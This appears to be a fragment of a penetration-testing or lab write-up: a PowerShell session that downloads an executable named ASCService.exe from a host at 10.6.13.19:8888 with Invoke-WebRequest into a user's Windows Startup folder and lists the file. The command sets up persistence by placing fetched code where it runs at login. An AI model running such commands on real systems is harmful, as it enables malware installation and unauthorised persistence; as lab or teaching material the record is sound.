 PS > Invoke-WebRequest -Uri "http://10.6.13.19:8888" -Outfile ASCService.exe
PS > ls ASCService.exe
Directory: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/29/2020 2:36 PM 488 ASCService.exe
PS >